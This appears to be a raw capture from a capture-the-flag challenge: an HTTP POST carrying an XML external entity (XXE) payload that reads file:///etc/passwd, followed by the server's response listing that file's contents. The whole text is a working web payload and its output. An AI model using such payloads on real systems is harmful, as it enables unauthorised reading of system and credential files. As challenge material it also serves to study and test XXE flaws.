 POST /index.php HTTP/1.1
Host:
b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu.com
Content-Length: 167
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu
.com
Referer:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu
.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1565837287,1565854767;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1565858529;
__jsluid_h=7b6a8485129100657d26606c5b9f1f21
Connection: close
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE author [ <!ELEMENT
author ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<feedback><author>&xxe;</author></feedback>
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 08:56:23 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1271
Connection: close
Vary: Accept-Encoding
X-Via-JSL: a84e2aa,-
X-Cache: bypass
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nolo
gin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
apache:x:100:101:apache:/var/www:/sbin/nologin